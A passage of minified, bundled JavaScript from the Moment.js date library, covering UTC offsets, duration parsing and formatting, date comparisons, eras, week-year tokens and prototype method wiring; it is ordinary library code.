t._isUTC?(n=t.clone(),r=(un(e)||Bs(e)?e.valueOf():Ue(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),K.updateOffset(n,!1),n):Ue(e).local()}function Yc(e){return-Math.round(e._d.getTimezoneOffset())}K.updateOffset=function(){};function tR(e,t,n){var r=this._offset||0,o;if(!this.isValid())return e!=null?this:NaN;if(e!=null){if(typeof e=="string"){if(e=Uc(za,e),e===null)return this}else Math.abs(e)<16&&!n&&(e=e*60);return!this._isUTC&&t&&(o=Yc(this)),this._offset=e,this._isUTC=!0,o!=null&&this.add(o,"m"),r!==e&&(!t||this._changeInProgress?w_(this,fn(e-r,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,K.updateOffset(this,!0),this._changeInProgress=null)),this}else return this._isUTC?r:Yc(this)}function nR(e,t){return e!=null?(typeof e!="string"&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function rR(e){return this.utcOffset(0,e)}function oR(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Yc(this),"m")),this}function sR(){if(this._tzm!=null)this.utcOffset(this._tzm,!1,!0);else if(typeof this._i=="string"){var e=Uc(TM,this._i);e!=null?this.utcOffset(e):this.utcOffset(0,!0)}return this}function iR(e){return this.isValid()?(e=e?Ue(e).utcOffset():0,(this.utcOffset()-e)%60===0):!1}function aR(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function lR(){if(!Ft(this._isDSTShifted))return this._isDSTShifted;var e={},t;return Ec(e,this),e=p_(e),e._a?(t=e._isUTC?xn(e._a):Ue(e._a),this._isDSTShifted=this.isValid()&&XI(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}function uR(){return this.isValid()?!this._isUTC:!1}function cR(){return this.isValid()?this._isUTC:!1}function y_(){return this.isValid()?this._isUTC&&this._offset===0:!1}var fR=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,dR=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function fn(e,t){var n=e,r=null,o,s,i;return Ga(e)?n={ms:e._milliseconds,d:e._days,M:e._months}:jn(e)||!isNaN(+e)?(n={},t?n[t]=+e:n.milliseconds=+e):(r=fR.exec(e))?(o=r[1]==="-"?-1:1,n={y:0,d:xe(r[On])*o,h:xe(r[st])*o,m:xe(r[cn])*o,s:xe(r[Hn])*o,ms:xe(zc(r[ao]*1e3))*o}):(r=dR.exec(e))?(o=r[1]==="-"?-1:1,n={y:lo(r[2],o),M:lo(r[3],o),w:lo(r[4],o),d:lo(r[5],o),h:lo(r[6],o),m:lo(r[7],o),s:lo(r[8],o)}):n==null?n={}:typeof n=="object"&&("from"in n||"to"in n)&&(i=hR(Ue(n.from),Ue(n.to)),n={},n.ms=i.milliseconds,n.M=i.months),s=new Ka(n),Ga(e)&&Ne(e,"_locale")&&(s._locale=e._locale),Ga(e)&&Ne(e,"_isValid")&&(s._isValid=e._isValid),s}fn.fn=Ka.prototype,fn.invalid=QI;function lo(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function b_(e,t){var n={};return n.months=t.month()-e.month()+(t.year()-e.year())*12,e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function hR(e,t){var n;return e.isValid()&&t.isValid()?(t=Hc(t,e),e.isBefore(t)?n=b_(e,t):(n=b_(t,e),n.milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function v_(e,t){return function(n,r){var o,s;return r!==null&&!isNaN(+r)&&(Wg(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),s=n,n=r,r=s),o=fn(n,r),w_(this,o,e),this}}function w_(e,t,n,r){var o=t._milliseconds,s=zc(t._days),i=zc(t._months);e.isValid()&&(r=r??!0,i&&r_(e,Ys(e,"Month")+i*n),s&&e_(e,"Date",Ys(e,"Date")+s*n),o&&e._d.setTime(e._d.valueOf()+o*n),r&&K.updateOffset(e,s||i))}var pR=v_(1,"add"),mR=v_(-1,"subtract");function E_(e){return typeof e=="string"||e instanceof String}function gR(e){return un(e)||Bs(e)||E_(e)||jn(e)||yR(e)||_R(e)||e===null||e===void 0}function _R(e){var t=io(e)&&!yc(e),n=!1,r=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],o,s,i=r.length;for(o=0;o<i;o+=1)s=r[o],n=n||Ne(e,s);return t&&n}function yR(e){var t=ln(e),n=!1;return t&&(n=e.filter(function(r){return!jn(r)&&E_(e)}).length===0),t&&n}function bR(e){var t=io(e)&&!yc(e),n=!1,r=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"],o,s;for(o=0;o<r.length;o+=1)s=r[o],n=n||Ne(e,s);return t&&n}function vR(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function wR(e,t){arguments.length===1&&(arguments[0]?gR(arguments[0])?(e=arguments[0],t=void 0):bR(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||Ue(),r=Hc(n,this).startOf("day"),o=K.calendarFormat(this,r)||"sameElse",s=t&&(Tn(t[o])?t[o].call(this,n):t[o]);return this.format(s||this.localeData().calendar(o,this,Ue(n)))}function ER(){return new js(this)}function xR(e,t){var n=un(e)?e:Ue(e);return this.isValid()&&n.isValid()?(t=Ht(t)||"millisecond",t==="millisecond"?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf()):!1}function TR(e,t){var n=un(e)?e:Ue(e);return this.isValid()&&n.isValid()?(t=Ht(t)||"millisecond",t==="millisecond"?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf()):!1}function SR(e,t,n,r){var o=un(e)?e:Ue(e),s=un(t)?t:Ue(t);return this.isValid()&&o.isValid()&&s.isValid()?(r=r||"()",(r[0]==="("?this.isAfter(o,n):!this.isBefore(o,n))&&(r[1]===")"?this.isBefore(s,n):!this.isAfter(s,n))):!1}function OR(e,t){var n=un(e)?e:Ue(e),r;return this.isValid()&&n.isValid()?(t=Ht(t)||"millisecond",t==="millisecond"?this.valueOf()===n.valueOf():(r=n.valueOf(),this.clone().startOf(t).valueOf()<=r&&r<=this.clone().endOf(t).valueOf())):!1}function CR(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function AR(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function DR(e,t,n){var r,o,s;if(!this.isValid())return NaN;if(r=Hc(e,this),!r.isValid())return NaN;switch(o=(r.utcOffset()-this.utcOffset())*6e4,t=Ht(t),t){case"year":s=Za(this,r)/12;break;case"month":s=Za(this,r);break;case"quarter":s=Za(this,r)/3;break;case"second":s=(this-r)/1e3;break;case"minute":s=(this-r)/6e4;break;case"hour":s=(this-r)/36e5;break;case"day":s=(this-r-o)/864e5;break;case"week":s=(this-r-o)/6048e5;break;default:s=this-r}return n?s:Yt(s)}function Za(e,t){if(e.date()<t.date())return-Za(t,e);var n=(t.year()-e.year())*12+(t.month()-e.month()),r=e.clone().add(n,"months"),o,s;return t-r<0?(o=e.clone().add(n-1,"months"),s=(t-r)/(r-o)):(o=e.clone().add(n+1,"months"),s=(t-r)/(o-r)),-(n+s)||0}K.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",K.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";function kR(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function NR(e){if(!this.isValid())return null;var t=e!==!0,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?La(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):Tn(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+this.utcOffset()*60*1e3).toISOString().replace("Z",La(n,"Z")):La(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function FR(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="",n,r,o,s;return this.isLocal()||(e=this.utcOffset()===0?"moment.utc":"moment.parseZone",t="Z"),n="["+e+'("]',r=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",o="-MM-DD[T]HH:mm:ss.SSS",s=t+'[")]',this.format(n+r+o+s)}function MR(e){e||(e=this.isUtc()?K.defaultFormatUtc:K.defaultFormat);var t=La(this,e);return this.localeData().postformat(t)}function IR(e,t){return this.isValid()&&(un(e)&&e.isValid()||Ue(e).isValid())?fn({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function RR(e){return this.from(Ue(),e)}function PR(e,t){return this.isValid()&&(un(e)&&e.isValid()||Ue(e).isValid())?fn({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function LR(e){return this.to(Ue(),e)}function x_(e){var t;return e===void 0?this._locale._abbr:(t=Wn(e),t!=null&&(this._locale=t),this)}var T_=Ut("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return e===void 0?this.localeData():this.locale(e)});function S_(){return this._locale}var Ja=1e3,Ho=60*Ja,Qa=60*Ho,O_=(365*400+97)*24*Qa;function Yo(e,t){return(e%t+t)%t}function C_(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-O_:new Date(e,t,n).valueOf()}function A_(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-O_:Date.UTC(e,t,n)}function $R(e){var t,n;if(e=Ht(e),e===void 0||e==="millisecond"||!this.isValid())return this;switch(n=this._isUTC?A_:C_,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=Yo(t+(this._isUTC?0:this.utcOffset()*Ho),Qa);break;case"minute":t=this._d.valueOf(),t-=Yo(t,Ho);break;case"second":t=this._d.valueOf(),t-=Yo(t,Ja);break}return this._d.setTime(t),K.updateOffset(this,!0),this}function VR(e){var t,n;if(e=Ht(e),e===void 0||e==="millisecond"||!this.isValid())return this;switch(n=this._isUTC?A_:C_,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=Qa-Yo(t+(this._isUTC?0:this.utcOffset()*Ho),Qa)-1;break;case"minute":t=this._d.valueOf(),t+=Ho-Yo(t,Ho)-1;break;case"second":t=this._d.valueOf(),t+=Ja-Yo(t,Ja)-1;break}return this._d.setTime(t),K.updateOffset(this,!0),this}function BR(){return this._d.valueOf()-(this._offset||0)*6e4}function jR(){return Math.floor(this.valueOf()/1e3)}function zR(){return new Date(this.valueOf())}function UR(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function HR(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function YR(){return this.isValid()?this.toISOString():null}function WR(){return vc(this)}function qR(){return Tr({},ge(this))}function KR(){return ge(this).overflow}function GR(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}oe("N",0,0,"eraAbbr"),oe("NN",0,0,"eraAbbr"),oe("NNN",0,0,"eraAbbr"),oe("NNNN",0,0,"eraName"),oe("NNNNN",0,0,"eraNarrow"),oe("y",["y",1],"yo","eraYear"),oe("y",["yy",2],0,"eraYear"),oe("y",["yyy",3],0,"eraYear"),oe("y",["yyyy",4],0,"eraYear"),J("N",Wc),J("NN",Wc),J("NNN",Wc),J("NNNN",iP),J("NNNNN",aP),Re(["N","NN","NNN","NNNN","NNNNN"],function(e,t,n,r){var o=n._locale.erasParse(e,r,n._strict);o?ge(n).era=o:ge(n).invalidEra=e}),J("y",Bo),J("yy",Bo),J("yyy",Bo),J("yyyy",Bo),J("yo",lP),Re(["y","yy","yyy","yyyy"],yt),Re(["yo"],function(e,t,n,r){var o;n._locale._eraYearOrdinalRegex&&(o=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[yt]=n._locale.eraYearOrdinalParse(e,o):t[yt]=parseInt(e,10)});function ZR(e,t){var n,r,o,s=this._eras||Wn("en")._eras;for(n=0,r=s.length;n<r;++n){switch(typeof s[n].since){case"string":o=K(s[n].since).startOf("day"),s[n].since=o.valueOf();break}switch(typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":o=K(s[n].until).startOf("day").valueOf(),s[n].until=o.valueOf();break}}return s}function JR(e,t,n){var r,o,s=this.eras(),i,a,l;for(e=e.toUpperCase(),r=0,o=s.length;r<o;++r)if(i=s[r].name.toUpperCase(),a=s[r].abbr.toUpperCase(),l=s[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(a===e)return s[r];break;case"NNNN":if(i===e)return s[r];break;case"NNNNN":if(l===e)return s[r];break}else if([i,a,l].indexOf(e)>=0)return s[r]}function QR(e,t){var n=e.since<=e.until?1:-1;return t===void 0?K(e.since).year():K(e.since).year()+(t-e.offset)*n}function XR(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e)if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until||r[e].until<=n&&n<=r[e].since)return r[e].name;return""}function eP(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e)if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until||r[e].until<=n&&n<=r[e].since)return r[e].narrow;return""}function tP(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e)if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until||r[e].until<=n&&n<=r[e].since)return r[e].abbr;return""}function nP(){var e,t,n,r,o=this.localeData().eras();for(e=0,t=o.length;e<t;++e)if(n=o[e].since<=o[e].until?1:-1,r=this.clone().startOf("day").valueOf(),o[e].since<=r&&r<=o[e].until||o[e].until<=r&&r<=o[e].since)return(this.year()-K(o[e].since).year())*n+o[e].offset;return this.year()}function rP(e){return Ne(this,"_erasNameRegex")||qc.call(this),e?this._erasNameRegex:this._erasRegex}function oP(e){return Ne(this,"_erasAbbrRegex")||qc.call(this),e?this._erasAbbrRegex:this._erasRegex}function sP(e){return Ne(this,"_erasNarrowRegex")||qc.call(this),e?this._erasNarrowRegex:this._erasRegex}function Wc(e,t){return t.erasAbbrRegex(e)}function iP(e,t){return t.erasNameRegex(e)}function aP(e,t){return t.erasNarrowRegex(e)}function lP(e,t){return t._eraYearOrdinalRegex||Bo}function qc(){var e=[],t=[],n=[],r=[],o,s,i,a,l,u=this.eras();for(o=0,s=u.length;o<s;++o)i=zn(u[o].name),a=zn(u[o].abbr),l=zn(u[o].narrow),t.push(i),e.push(a),n.push(l),r.push(i),r.push(a),r.push(l);this._erasRegex=new RegExp("^("+r.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+t.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+e.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+n.join("|")+")","i")}oe(0,["gg",2],0,function(){return this.weekYear()%100}),oe(0,["GG",2],0,function(){return this.isoWeekYear()%100});function Xa(e,t){oe(0,[e,e.length],0,t)}Xa("gggg","weekYear"),Xa("ggggg","weekYear"),Xa("GGGG","isoWeekYear"),Xa("GGGGG","isoWeekYear"),J("G",ja),J("g",ja),J("GG",ze,Pt),J("gg",ze,Pt),J("GGGG",kc,Dc),J("gggg",kc,Dc),J("GGGGG",Ba,$a),J("ggggg",Ba,$a),Us(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,r){t[r.substr(0,2)]=xe(e)}),Us(["gg","GG"],function(e,t,n,r){t[r]=K.parseTwoDigitYear(e)});function uP(e){return D_.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)}function cP(e){return D_.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function fP(){return Yn(this.year(),1,4)}function dP(){return Yn(this.isoWeekYear(),1,4)}function hP(){var e=this.localeData()._week;return Yn(this.year(),e.dow,e.doy)}function pP(){var e=this.localeData()._week;return Yn(this.weekYear(),e.dow,e.doy)}function D_(e,t,n,r,o){var s;return e==null?qs(this,r,o).year:(s=Yn(e,r,o),t>s&&(t=s),mP.call(this,e,t,n,r,o))}function mP(e,t,n,r,o){var s=i_(e,t,n,r,o),i=Ws(s.year,0,s.dayOfYear);return this.year(i.getUTCFullYear()),this.month(i.getUTCMonth()),this.date(i.getUTCDate()),this}oe("Q",0,"Qo","quarter"),J("Q",Gg),Re("Q",function(e,t){t[Un]=(xe(e)-1)*3});function gP(e){return e==null?Math.ceil((this.month()+1)/3):this.month((e-1)*3+this.month()%3)}oe("D",["DD",2],"Do","date"),J("D",ze,jo),J("DD",ze,Pt),J("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),Re(["D","DD"],On),Re("Do",function(e,t){t[On]=xe(e.match(ze)[0])});var k_=zo("Date",!0);oe("DDD",["DDDD",3],"DDDo","dayOfYear"),J("DDD",Va),J("DDDD",Zg),Re(["DDD","DDDD"],function(e,t,n){n._dayOfYear=xe(e)});function _P(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return e==null?t:this.add(e-t,"d")}oe("m",["mm",2],0,"minute"),J("m",ze,Nc),J("mm",ze,Pt),Re(["m","mm"],cn);var yP=zo("Minutes",!1);oe("s",["ss",2],0,"second"),J("s",ze,Nc),J("ss",ze,Pt),Re(["s","ss"],Hn);var bP=zo("Seconds",!1);oe("S",0,0,function(){return~~(this.millisecond()/100)}),oe(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),oe(0,["SSS",3],0,"millisecond"),oe(0,["SSSS",4],0,function(){return this.millisecond()*10}),oe(0,["SSSSS",5],0,function(){return this.millisecond()*100}),oe(0,["SSSSSS",6],0,function(){return this.millisecond()*1e3}),oe(0,["SSSSSSS",7],0,function(){return this.millisecond()*1e4}),oe(0,["SSSSSSSS",8],0,function(){return this.millisecond()*1e5}),oe(0,["SSSSSSSSS",9],0,function(){return this.millisecond()*1e6}),J("S",Va,Gg),J("SS",Va,Pt),J("SSS",Va,Zg);var Or,N_;for(Or="SSSS";Or.length<=9;Or+="S")J(Or,Bo);function vP(e,t){t[ao]=xe(("0."+e)*1e3)}for(Or="S";Or.length<=9;Or+="S")Re(Or,vP);N_=zo("Milliseconds",!1),oe("z",0,0,"zoneAbbr"),oe("zz",0,0,"zoneName");function wP(){return this._isUTC?"UTC":""}function EP(){return this._isUTC?"Coordinated Universal Time":""}var V=js.prototype;V.add=pR,V.calendar=wR,V.clone=ER,V.diff=DR,V.endOf=VR,V.format=MR,V.from=IR,V.fromNow=RR,V.to=PR,V.toNow=LR,V.get=FM,V.invalidAt=KR,V.isAfter=xR,V.isBefore=TR,V.isBetween=SR,V.isSame=OR,V.isSameOrAfter=CR,V.isSameOrBefore=AR,V.isValid=WR,V.lang=T_,V.locale=x_,V.localeData=S_,V.max=WI,V.min=YI,V.parsingFlags=qR,V.set=MM,V.startOf=$R,V.subtract=mR,V.toArray=UR,V.toObject=HR,V.toDate=zR,V.toISOString=NR,V.inspect=FR,typeof Symbol<"u"&&Symbol.for!=null&&(V[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),V.toJSON=YR,V.toString=kR,V.unix=jR,V.valueOf=BR,V.creationData=GR,V.eraName=XR,V.eraNarrow=eP,V.eraAbbr=tP,V.eraYear=nP,V.year=Xg,V.isLeapYear=NM,V.weekYear=uP,V.isoWeekYear=cP,V.quarter=V.quarters=gP,V.month=o_,V.daysInMonth=zM,V.week=V.weeks=ZM,V.isoWeek=V.isoWeeks=JM,V.weeksInYear=hP,V.weeksInWeekYear=pP,V.isoWeeksInYear=fP,V.isoWeeksInISOWeekYear=dP,V.date=k_,V.day=V.days=cI,V.weekday=fI,V.isoWeekday=dI,V.dayOfYear=_P,V.hour=V.hours=bI,V.minute=V.minutes=yP,V.second=V.seconds=bP,V.millisecond=V.milliseconds=N_,V.utcOffset=tR,V.utc=rR,V.local=oR,V.parseZone=sR,V.hasAlignedHourOffset=iR,V.isDST=aR,V.isLocal=uR,V.isUtcOffset=cR,V.isUtc=y_,V.isUTC=y_,V.zoneAbbr=wP,V.zoneName=EP,V.dates=Ut("dates accessor is deprecated. Use date instead.",k_),V.months=Ut("months accessor is deprecated. Use month instead",o_),V.years=Ut("years accessor is deprecated. Use year instead",Xg),V.zone=Ut("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",nR),V.isDSTShifted=Ut("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",lR);function xP(e){return Ue(e*1e3)}function TP(){return Ue.apply(null,arguments).parseZone()}function F_(e){return e}var Fe=Tc.prototype;Fe.calendar=uM,Fe.longDateFormat=hM,Fe.invalidDate=mM,Fe.ordinal=yM,Fe.preparse=F_,Fe.postformat=F_,Fe.relativeTime=vM,Fe.pastFuture=wM,Fe.set=aM,Fe.eras=ZR,Fe.erasParse=JR,Fe.erasConvertYear=QR,Fe.erasAbbrRegex=oP,Fe.erasNameRegex=rP,Fe.erasNarrowRegex=sP,Fe.months=$M,Fe.monthsShort=VM,Fe.monthsParse=jM,Fe.monthsRegex=HM,Fe.monthsShortRegex=UM,Fe.week=WM,Fe.firstDayOfYear=GM,Fe.firstDayOfWeek=KM,Fe.weekdays=sI,Fe.weekdaysMin=aI,Fe.weekdaysShort=iI,Fe.weekdaysParse=uI,Fe.weekdaysRegex=hI,Fe.weekdaysShortRegex=pI,Fe.weekdaysMinRegex=mI,Fe.isPM=_I,Fe.meridiem=vI;function el(e,t,n,r){var o=Wn(),s=xn().set(r,t);return o[n](s,e)}function M_(e,t,n){if(jn(e)&&(t=e,e=void 0),e=e||"",t!=null)return el(e,t,n,"month");var r,o=[];for(r=0;r<12;r++)o[r]=el(e,r,n,"month");return o}function Kc(e,t,n,r){typeof e=="boolean"?(jn(t)&&(n=t,t=void 0),t=t||""):(t=e,n=t,e=!1,jn(t)&&(n=t,t=void 0),t=t||"");var o=Wn(),s=e?o._week.dow:0,i,a=[];if(n!=null)return el(t,(n+s)%7,r,"day");for(i=0;i<7;i++)a[i]=el(t,(i+s)%7,r,"day");return a}function SP(e,t){return M_(e,t,"months")}function OP(e,t){return M_(e,t,"monthsShort")}function CP(e,t,n){return Kc(e,t,n,"weekdays")}function AP(e,t,n){return Kc(e,t,n,"weekdaysShort")}function DP(e,t,n){return Kc(e,t,n,"weekdaysMin")}Sr("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10,n=xe(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n}}),K.lang=Ut("moment.lang is deprecated. Use moment.locale instead.",Sr),K.langData=Ut("moment.langData is deprecated. Use moment.localeData instead.",Wn);var qn=Math.abs;function kP(){var e=this._data;return this._milliseconds=qn(this._milliseconds),this._days=qn(this._days),this._months=qn(this._months),e.milliseconds=qn(e.milliseconds),e.seconds=qn(e.seconds),e.minutes=qn(e.minutes),e.hours=qn(e.hours),e.months=qn(e.months),e.years=qn(e.years),this}function I_(e,t,n,r){var o=fn(t,n);return e._milliseconds+=r*o._milliseconds,e._days+=r*o._days,e._months+=r*o._months,e._bubble()}function NP(e,t){return I_(this,e,t,1)}function FP(e,t){return I_(this,e,t,-1)}function R_(e){return e<0?Math.floor(e):Math.ceil(e)}function MP(){var e=this._milliseconds,t=this._days,n=this._months,r=this._data,o,s,i,a,l;return e>=0&&t>=0&&n>=0||e<=0&&t<=0&&n<=0||(e+=R_(Gc(n)+t)*864e5,t=0,n=0),r.milliseconds=e%1e3,o=Yt(e/1e3),r.seconds=o%60,s=Yt(o/60),r.minutes=s%60,i=Yt(s/60),r.hours=i%24,t+=Yt(i/24),l=Yt(P_(t)),n+=l,t-=R_(Gc(l)),a=Yt(n/12),n%=12,r.days=t,r.months=n,r.years=a,this}function P_(e){return e*4800/146097}function Gc(e){return e*146097/4800}function IP(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if(e=Ht(e),e==="month"||e==="quarter"||e==="year")switch(t=this._days+r/864e5,n=this._months+P_(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Gc(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return t*24+r/36e5;case"minute":return t*1440+r/6e4;case"second":return t*86400+r/1e3;case"millisecond":return Math.floor(t*864e5)+r;default:throw new Error("Unknown unit "+e)}}function Kn(e){return function(){return this.as(e)}}var L_=Kn("ms"),RP=Kn("s"),PP=Kn("m"),LP=Kn("h"),$P=Kn("d"),VP=Kn("w"),BP=Kn("M"),jP=Kn("Q"),zP=Kn("y"),UP=L_;function HP(){return fn(this)}function YP(e){return e=Ht(e),this.isValid()?this[e+"s"]():NaN}function uo(e){return function(){return this.isValid()?this._data[e]:NaN}}var WP=uo("milliseconds"),qP=uo("seconds"),KP=uo("minutes"),GP=uo("hours"),ZP=uo("days"),JP=uo("months"),QP=uo("years");function XP(){return Yt(this.days()/7)}var Gn=Math.round,Wo={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function eL(e,t,n,r,o){return o.relativeTime(t||1,!!n,e,r)}function tL(e,t,n,r){var o=fn(e).abs(),s=Gn(o.as("s")),i=Gn(o.as("m")),a=Gn(o.as("h")),l=Gn(o.as("d")),u=Gn(o.as("M")),c=Gn(o.as("w")),f=Gn(o.as("y")),h=s<=n.ss&&["s",s]||s<n.s&&["ss",s]||i<=1&&["m"]||i<n.m&&["mm",i]||a<=1&&["h"]||a<n.h&&["hh",a]||l<=1&&["d"]||l<n.d&&["dd",l];return n.w!=null&&(h=h||c<=1&&["w"]||c<n.w&&["ww",c]),h=h||u<=1&&["M"]||u<n.M&&["MM",u]||f<=1&&["y"]||["yy",f],h[2]=t,h[3]=+e>0,h[4]=r,eL.apply(null,h)}function nL(e){return e===void 0?Gn:typeof e=="function"?(Gn=e,!0):!1}function rL(e,t){return Wo[e]===void 0?!1:t===void 0?Wo[e]:(Wo[e]=t,e==="s"&&(Wo.ss=t-1),!0)}function oL(e,t){if(!this.isValid())return this.localeData().invalidDate();var n=!1,r=Wo,o,s;return typeof e=="object"&&(t=e,e=!1),typeof e=="boolean"&&(n=e),typeof t=="object"&&(r=Object.assign({},Wo,t),t.s!=null&&t.ss==null&&(r.ss=t.s-1)),o=this.localeData(),s=tL(this,!n,r,o),n&&(s=o.pastFuture(+this,s)),o.postformat(s)}var Zc=Math.abs;function qo(e){return(e>0)-(e<0)||+e}function tl(){if(!this.isValid())return this.localeData().invalidDate();var e=Zc(this._milliseconds)/1e3,t=Zc(this._days),n=Zc(this._months),r,o,s,i,a=this.asSeconds(),l,u,c,f;return a?(r=Yt(e/60),o=Yt(r/60),e%=60,r%=60,s=Yt(n/12),n%=12,i=e?e.toFixed(3).replace(/\.?0+$/,""):"",l=a<0?"-":"",u=qo(this._months)!==qo(a)?"-":"",c=qo(this._days)!==qo(a)?"-":"",f=qo(this._milliseconds)!==qo(a)?"-":"",l+"P"+(s?u+s+"Y":"")+(n?u+n+"M":"")+(t?c+t+"D":"")+(o||r||e?"T":"")+(o?f+o+"H":"")+(r?f+r+"M":"")+(e?f+i+"S":"")):"P0D"}var Oe=Ka.prototype;Oe.isValid=JI,Oe.abs=kP,Oe.add=NP,Oe.subtract=FP,Oe.as=IP,Oe.asMilliseconds=L_,Oe.asSeconds=RP,Oe.asMinutes=PP,Oe.asHours=LP,Oe.asDays=$P,Oe.asWeeks=VP,Oe.asMonths=BP,Oe.asQuarters=jP,Oe.asYears=zP,Oe.valueOf=UP,Oe._bubble=MP,Oe.clone=HP,Oe.get=YP,Oe.milliseconds=WP,Oe.seconds=qP,Oe.minutes=KP,Oe.hours=GP,Oe.days=ZP,Oe.weeks=XP,Oe.months=JP,Oe.years=QP,Oe.humanize=oL,Oe.toISOString=tl,Oe.toString=tl,Oe.toJSON=tl,Oe.locale=x_,Oe.localeData=S_,Oe.toIsoString=Ut("toIsoString() is deprecated. Please use toISOString() instead (notice the 